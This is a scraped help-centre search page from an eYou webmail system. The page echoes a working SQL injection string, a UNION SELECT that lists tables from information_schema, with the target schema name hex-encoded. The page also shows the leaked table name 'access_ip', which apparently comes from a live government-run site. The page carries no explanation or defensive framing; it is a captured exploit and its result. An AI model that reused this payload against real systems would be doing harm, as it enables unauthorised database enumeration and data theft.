 | 简体中文 | En
eYou亿邮 帮助中心
问题搜索： 输入问题关键字... 搜 索
帮助导航栏
搜 索 "-1") UNION all SELECT 1,2,3,TABLE_NAME,5,6,7 from information_schema.TABLES where TABLE_SCHEMA=0x65796F755F6D61696C limit 0,1#"， 共找到 0 条相关问题。 返回首页
access_ip
5...
第 -19-0 条，共 0 条问题 首页 « 上一页 下一页 »
Copyright © 2013 贵州省商务厅